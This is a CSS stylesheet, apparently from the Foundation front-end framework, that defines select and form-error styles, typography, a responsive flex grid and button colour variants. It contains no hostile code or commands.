select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #5A5A5A; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Open Sans", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #EC1C24; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #d21219; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

abbr, abbr[title] { border-bottom: 1px dotted #5A5A5A; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #5A5A5A; border-radius: 0.55556rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #5A5A5A; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #5A5A5A; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0.55556rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 0.9rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #EC1C24; color: #fefefe; }

.button:hover, .button:focus { background-color: #cf1119; color: #fefefe; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #EC1C24; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #c31017; color: #fefefe; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #EEEEEE; color: #5A5A5A; }

.button.secondary:hover, .button.secondary:focus { background-color: #bebebe; color: #5A5A5A; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #5A5A5A; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #5A5A5A; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #5A5A5A; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #5A5A5A; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

